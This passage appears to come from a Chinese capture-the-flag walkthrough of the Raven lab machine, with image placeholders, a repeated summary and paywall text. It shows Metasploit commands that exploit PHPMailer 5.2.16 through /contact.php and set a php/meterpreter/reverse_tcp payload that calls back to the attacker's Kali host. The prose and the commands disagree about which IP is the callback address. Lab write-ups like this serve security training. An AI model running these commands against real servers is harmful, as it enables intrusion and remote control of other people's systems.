



10)再看看之前收集到的PHPMailer信息,网络搜索看看PHPMailer是否存在历史漏洞,发现存在,使用MSF搜索一下,有两个我们在按照提示使用info 0 和info 1 分别查看下描述情况。发现第一个就适合,我们之前发现此时的版本为5.2.16正好小于5.2.18

search phpmailer

info 0



use 0

11)利用一下,看下需要设置什么。

12)对比百度的教程,按照需求配置参数,先配置靶机的ip和邮箱功能页面和绝对路径,在查看设置可以发现kali反弹shell的ip是10的网段,因为是双网卡,所以我们把反弹shell的ip设置成192.168.56.107这个。之后在就配置完成了,端口都默认就好了。

options

set RHOSTS 192.168.56.107 #靶机地址

set TARGETURI /contact.php #邮件功能页面

set WEB_ROOT /var/www/html #网站绝对路径

set payload php/meterpreter/reverse_tcp #设置payload

set LHOST 192.168.56.108 #kali地址

run

本文详细介绍了如何在RAVEN靶机上通过Web扫描、PHPMailer漏洞利用、DS_Store信息泄露和UDF提权获取root权限的过程,包括安装靶机、Web部分的漏洞探测、MySQL提权步骤及番外篇的UDF提权技巧。

本文详细介绍了如何在RAVEN靶机上通过Web扫描、PHPMailer漏洞利用、DS_Store信息泄露和UDF提权获取root权限的过程,包括安装靶机、Web部分的漏洞探测、MySQL提权步骤及番外篇的UDF提权技巧。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

967

967